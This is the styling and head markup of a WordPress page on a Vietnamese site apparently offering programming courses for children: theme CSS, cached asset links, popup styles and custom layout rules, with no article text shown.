rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wppopups-base-css' href='https://kase.edu.vn/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//kase.edu.vn/wp-content/uploads/pum/pum-site-styles.css?generated=1754804603&#038;ver=1.20.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/lw2ksp8d/qzo.css" media="all"/>
<script src='//kase.edu.vn/wp-content/cache/wpfc-minified/6y4akiod/qzo.js' type="text/javascript"></script>
<!-- <script src="https://kase.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://kase.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!--[if IE]>
<script src="https://kase.edu.vn/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.5.4" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://kase.edu.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kase.edu.vn/wp-json/wp/v2/posts/16120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kase.edu.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://kase.edu.vn/?p=16120' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kase.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkase.edu.vn%2Fen%2Fprogramming-course-for-children-at-kase-edutech-technology-brings-enthusiasm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kase.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkase.edu.vn%2Fen%2Fprogramming-course-for-children-at-kase-edutech-technology-brings-enthusiasm%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.4; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="spu-css-19070" class="spu-css">		#spu-bg-19070 {
background-color: rgba(0,0,0,0.5);
}
#spu-19070 .spu-close {
font-size: 30px;
color: rgb(255, 255, 255);
text-shadow: 0 1px 0 #000;
}
#spu-19070 .spu-close:hover {
color: rgb(255, 187, 0);
}
#spu-19070 {
background-color: rgb(161, 0, 0);
max-width: 550px;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px #ccc;
}
#spu-19070 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19174" class="spu-css">		#spu-bg-19174 {
background-color: rgba(0,0,0,0.5);
}
#spu-19174 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19174 .spu-close:hover {
color: #000;
}
#spu-19174 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19174 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19186" class="spu-css">		#spu-bg-19186 {
background-color: rgba(0,0,0,0.5);
}
#spu-19186 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19186 .spu-close:hover {
color: #000;
}
#spu-19186 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19186 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19187" class="spu-css">		#spu-bg-19187 {
background-color: rgba(0,0,0,0.5);
}
#spu-19187 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19187 .spu-close:hover {
color: #000;
}
#spu-19187 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19187 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19191" class="spu-css">		#spu-bg-19191 {
background-color: rgba(0,0,0,0.5);
}
#spu-19191 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19191 .spu-close:hover {
color: #000;
}
#spu-19191 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19191 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19195" class="spu-css">		#spu-bg-19195 {
background-color: rgba(0,0,0,0.5);
}
#spu-19195 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19195 .spu-close:hover {
color: #000;
}
#spu-19195 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19195 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19196" class="spu-css">		#spu-bg-19196 {
background-color: rgba(0,0,0,0.5);
}
#spu-19196 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19196 .spu-close:hover {
color: #000;
}
#spu-19196 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19196 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19192" class="spu-css">		#spu-bg-19192 {
background-color: rgba(0,0,0,0.5);
}
#spu-19192 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19192 .spu-close:hover {
color: #000;
}
#spu-19192 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19192 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19193" class="spu-css">		#spu-bg-19193 {
background-color: rgba(0,0,0,0.5);
}
#spu-19193 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19193 .spu-close:hover {
color: #000;
}
#spu-19193 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19193 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19194" class="spu-css">		#spu-bg-19194 {
background-color: rgba(0,0,0,0.5);
}
#spu-19194 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19194 .spu-close:hover {
color: #000;
}
#spu-19194 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19194 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<link rel="icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-270x270.png" />
<style id="wp-custom-css">
.main-header-menu > .menu-item > .menu-link {
font-size: 14px;
font-weight: 500;
}
.main-header-menu .sub-menu {
width: 250px;
}
.main-header-bar:before {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 16px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 2;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #ffffff), color-stop(0.25, #ffffff));
background-image: linear-gradient(
135deg
, #ffffff 25%, transparent 25%), linear-gradient(
225deg
, #ffffff 25%, transparent 25%);
}
.main-header-bar:after {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 24px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 1;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #eaeaea), color-stop(0.25, #eaeaea));
background-image: linear-gradient(
135deg
, #eaeaea 25%, transparent 25%), linear-gradient(
225deg
, #eaeaea 25%, transparent 25%);
}
.main-header-bar {
position: fixed;
z-index: 9999999;
width: 100%;
}
.site-content {
margin-top: 75px;
}
.ast-right-sidebar #secondary {
padding-left: 5px;
border-left: 0;
}
.ast-right-sidebar #primary {
border-right: 0;
}
.widget-title {
margin: 0 0 20px;
padding: 13px 20px;
-webkit-border-radius: 10px;
border-radius: 10px;
background-color: #efefef;
font-weight: 700;
font-size: 18px;
}
.main-header-menu .menu-item:hover > .menu-link, .main-header-menu .menu-item:hover > .ast-menu-toggle, .main-header-menu .ast-masthead-custom-menu-items a:hover, .main-header-menu .menu-item.focus > .menu-link, .main-header-menu .menu-item.focus > .ast-menu-toggle, .main-header-menu .current-menu-item > .menu-link, .main-header-menu .current-menu-ancestor > .menu-link, .main-header-menu .current-menu-item > .ast-menu-toggle, .main-header-menu .current-menu-ancestor > .ast-menu-toggle {
color: #c00;
}
/* Animation Pull Right Memu  */
.pullRight a:after
{
position: absolute;
width: 0px;
height: 100%;
left: 0px;
top: 0px;
content: '';
background:#7A7A7A;
opacity: 0.1;
transition: all 0.3s;
}
.pullRight a:hover:after
{
width: 100%;
}
.pullRight a:hover {
font-weight: 500 !important;
}
.ast-archive-description .ast-archive-title {
font-weight: 500;
}
.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {
padding: 3em 4em;
}
.archive .entry-title a {
font-weight: 500;
font-size: 25px;
line-height: 1;
}
/* dang ky hoc thu mien phi menu*/
.gw-courses-free .menu-link{
padding-top: 8px;
padding-bottom: 8px;
padding-left: 20px;
padding-right: 20px;
border-radius: 50px;
height: 40px !important;
font-weight: 500;
}
.gw-courses-free .menu-link a {
font-weight: 500;
font-size: 14px;
}
/*.gw-courses-free .menu-link:hover {
transform: scale(1.1);
background-color: #fec84e;
background-image: linear-gradient(315deg, #fec84e 0%, #ffdea8 74%);
}*/
.zoom-in-zoom-out .menu-link {
animation: zoom-in-zoom-out 2s ease-out infinite;
}
@keyframes zoom-in-zoom-out {
0% {
transform: scale(0.9, 0.9);
background: #ffb843;
}
50% {
transform: scale(1, 1);
background: #ffe200;
}
100% {
transform: scale(0.9, 0.9);
background: #ffb843;
}
}
/* Form đăng ký trang chủ*/
.title-dangky {
margin-top: 10px;
margin-bottom: -10px;
}
.title-dangky h2 {
font-weight: bold;
font-size: 30px;
text-align: center;
color: #ffc000;
}
/* Hotline */
.hotline-phone-ring-wrap {
position: fixed;
bottom: 0;
left: 0;
z-index: 999999;
}
.hotline-phone-ring {
position: relative;
visibility: visible;
background-color: transparent;
width: 110px;
height: 110px;
cursor: pointer;
z-index: 11;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
transition: visibility .5s;
left: 0;
bottom: 0;
display: block;
}
.hotline-phone-ring-circle {
width: 85px;
height: 85px;
top: 10px;
left: 10px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #e60808;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
width: 55px;
height: 55px;
top: 25px;
left: 25px;
position: absolute;
background-color: rgba(230, 8, 8, 0.7);
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
background-color: #e60808;
width: 33px;
height: 33px;
top: 37px;
left: 37px;
position: absolute;
background-size: 20px;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
align-items: center;
justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
width: 20px;
height: 20px;
}
.hotline-bar {
display: none;
position: absolute;
background: rgba(230, 8, 8, 0.75);
height: 40px;
width: 180px;
line-height: 40px;
border-radius: 3px;
padding: 0 10px;
background-size: 100%;
cursor: pointer;
transition: all 0.8s;
-webkit-transition: all 0.8s;
z-index: 9;
box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
border-radius: 50px !important;
/* width: 175px !important; */
left: 33px;
bottom: 37px;
}
.hotline-bar > a {
color: #fff;
text-decoration: none;
font-size: 15px;
font-weight: bold;
text-indent: 50px;
display: block;
letter-spacing: 1px;
line-height: 40px;
font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
color: #fff;
}
.hotline-phone-ring-wrap:hover .hotline-bar {
display: block;
}
@media all and (max-width: 480px) {
.hotline-phone-ring-wrap:hover .hotline-bar {
display: none;
}
}
@-webkit-keyframes phonering-alo-circle-anim {
0% {
-webkit-transform: rotate(0) scale(0.5) skew(1deg);
-webkit-opacity: 0.1;
}
30% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
-webkit-opacity: 0.5;
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
-webkit-opacity: 0.1;
}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
opacity: 0.6;
}
100% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
10% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
20% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
30% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
40% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
}
@media (max-width: 768px) {
.hotline-bar {
display: none;
}
.hotline-phone-ring-wrap {
bottom: 0;
}
}
/* Zalo */
.zalo-contact {
left: 0;
bottom: 0;
z-index: 999999;
position: fixed;
}
.zalo-contact .chat-zalo a img {
left: 30px;
bottom: 120px;
width: 44px;
height: 44px;
position: relative;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
}
.zalo-contact .chat-zalo .chat-zalo-circle-fill {
width: 55px;
height: 55px;
left: 24px;
bottom: 114px;
position: absolute;
background-color: #53C1F9;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.zalo-contact .chat-zalo .chat-zalo-circle {
width: 85px;
height: 85px;
left: 10px;
bottom: 100px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #53C1F9;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
/* End Zalo */ 
/* Copyright */
.ast-copyright {
background-color: #fcb900;
text-align: center;
padding-top: 25px !important;
padding-bottom: 15px !important;
}
.ast-copyright span {
margin-top: 10px;
}
.ast-small-footer > .ast-footer-overlay:before {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 16px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 2;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #0984e3), color-stop(0.25, #0984e3));
background-image: linear-gradient(
135deg
, #0984e3 25%, transparent 25%), linear-gradient(
225deg
, #0984e3 25%, transparent 25%);
}
.ast-small-footer > .ast-footer-overlay:after {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 24px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 1;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #0984e3), color-stop(0.25, #0984e3));
background-image: linear-gradient(
135deg
, #0984e3 25%, transparent 25%), linear-gradient(
225deg
, #0984e3 25%, transparent 25%);
}
/* End Copyright */
/* Social footer */
.gw-social {
width: auto;
margin-bottom: 15px;
}
.gw-social a {
width: auto;
height: auto;
line-height: 32px;
color: #FFF;
text-align: center;
text-decoration: none;
padding-right: 10px;
border: solid 1px #FFF;
padding-left: 10px;
padding-top: 3px;
padding-bottom: 3px;
}
.gw-social i {
padding-right: 5px;
}
.gw-social a:hover {
background-color: rgba(255,255,255,.3);
}
.footer--row-inner.dark-mode a:not(.button) {
color: #fff;
}
/* End Social footer */
/* Address footer */
.footer-contact-us{
color: #fff;
}
.footer-contact-us i {
padding-right: 8px;
color: #fff;
}
.footer-contact-us a {
color: #fff;
}
.footer-top .dark-mode {
background-color: #cc0000;
}
.footer-contact-us .footer-contact-title {
font-weight: bold;
font-size: 20px;
color: #fff;
}
.ast-footer-overlay {
padding-top: 20px;
padding-bottom: 10px;
}
.ast-small-footer {
border-top: none;
}
.footer-contact-title:after {
content: '';
width: 80px;
height: 2px;
display: block;
background: #ffc700;
margin-top: 6px;
}
.footer-contact-title {
margin-bottom: 6px !important;
}
@media only screen and (max-width: 768px) {
.footer-contact-title:after {
margin: 0 auto;
width: 180px;
margin-top: 6px;
}
}
@media only screen and (max-width: 480px) {
.footer-contact-title:after {
margin: 0 auto;
width: 180px;
margin-top: 6px;
}
}
/* End Address footer */
/* banner kich thuoc 1366 */
@media screen and (width: 1366px) {
.elementor-1455 .elementor-element.elementor-element-ead92e2 .elementor-main-swiper .elementor-carousel-image {
width: 100%;
height: 355px;
}
.elementor-1455 .elementor-element.elementor-element-ead92e2 .elementor-main-swiper {
height: 380px !important;
width: 100%;
}
}
/* end banner kich thuoc 1366 */
/* -- Home Page --*/
.title-home h2{
font-weight: 700;
color: #0044aa;
font-size: 45px;
text-align: center;
}
.title-home h1 {
color: #ffc700;
font-weight: 700;
font-size: 55px;
}
.title-home h1:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #00d1ff;
margin-top: 15px;
}
.title-home .title-white:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin: 0 auto;
margin-top: 15px;
}
.title-home .title-yellow:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #fff;
margin: 0 auto;
margin-top: 15px;
}
.title-home .title-blue:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin: 0 auto;
margin-top: 15px;
}
.icc-text-center {
text-align: center;
}
.gw-benefits {
border-left: 5px solid #ffc700;
margin-bottom: 20px;
}
.gw-benefits p {
padding-left: 10px;
}
.gw-teacher-content {
padding-top: 190px;
padding-left: 40px;
padding-right: 40px;
}
.gw-teacher-content p {
color: #fff !important;
}
.gw-advantages p {
color: #fff !important;
}
/* Màu tiêu đề single post */
.ast-single-post .entry-title, .page-title {
font-weight: 700;
color: #cc0000;
}
.ast-separate-container .ast-archive-description, .ast-separate-container .ast-author-box {
padding: 3em 6.67em 3em;
}
/**/
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .page-numbers:not(:last-child) {
background-color: #BFBFBF;
color: #fff;
padding: 7px 12px;
border-radius: 5px;
}
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .page-numbers:not(:first-child) {
background-color: #BFBFBF;
color: #fff;
padding: 7px 12px;
border-radius: 5px;
}
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .current:not(:last-child) {
background-color: #0044aa;
} 
/* Trẻ học lập trình để làm gì */
.gw-why-section {
padding: 20px 40px;
margin-right: 10%;
margin-left: 10%;
box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
border-radius: 20px;
margin-top: -2%;
}
.gw-why-section .gw-why-content {
font-style: italic;
}
.gw-why-section .gw-why-author {
font-weight: 700;
text-align: right;
}
/* HomePage Dành cho điện thoại */
@media all and (max-width: 480px) {
.title-home h2{
font-weight: 700;
color: #0044aa;
font-size: 35px;
text-align: center;
}
.title-home h1 {
color: #ffc700;
font-weight: 700;
font-size: 35px;
}
.gw-why-section {
margin-right: 0;
margin-left: 0;
margin-top: -7%;
}
.gw-why-section {
padding: 20px 20px;
}
}
/* mục tiêu kids */
.gw-target-kids {
border-left: 5px solid #ffc700;
margin-bottom: 20px;
}
.gw-target-kids p {
padding-left: 10px;
color: #0044aa;
}
/* xem chi tiết nội dung đào tạo */
.gw-training-content-body {
margin-top: 15px;    
}
.gw-body-level {
margin-top: 8px;
}
.gw-body-level input {
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
font-weight: 600;
font-size: 20px;
}
.tracnghiem-form {
margin-top: 40px;
}
input[type="button"]:focus {
background-color: #FC7301;
border-color: #FC7301;
}
@media all and (max-width: 480px) {
.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {
padding: 1.5em 1em;
}
}
/* Danh mục tin tức */
.wp-danhmuc li a {
display: block;
color: #404248;
text-decoration: none;
padding: 0 20px;
}
.wp-danhmuc li {
line-height: 50px;
margin-top: 15px;
border-radius: 4px;
overflow: hidden;
box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
border: 1px solid #e2e2e2;
}
.wp-danhmuc li:hover {
background: #EDEDED;
}
/* End Danh mục tin tức */
/* From đăng ký sms*/
.register-contact form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #333; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-contact form#WebToLeadForm {float: left;  margin: 10px;}
.register-contact form#WebToLeadForm p {padding: 10px 20px;}
.register-contact form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-contact form#WebToLeadForm select {
/* background-color: white; */
height: 35px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-contact form#WebToLeadForm select {background-color: white;}
.register-contact form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-contact form#WebToLeadForm div.col {display: block; float: left; width: 500px; padding: 10px 20px;}
.register-contact form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-contact form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-contact form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-contact form#WebToLeadForm span.required {color: #FF0000;}
